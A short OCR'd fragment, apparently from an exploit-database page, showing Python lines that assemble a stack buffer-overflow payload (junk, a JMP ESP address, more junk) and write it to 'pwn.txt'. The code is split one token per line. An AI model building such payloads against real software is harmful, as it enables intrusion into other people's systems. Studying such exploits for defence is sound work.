
# assemble payload
payload 
=
 junk1 
+
 jmp_esp 
+
 junk2 
# write payload into pwn.txt
f 
=
open
(
"pwn.txt"
,
'w'
)
f
.
write
(
payload
)
f
.
close
(
)
Tags:
Databases
Exploits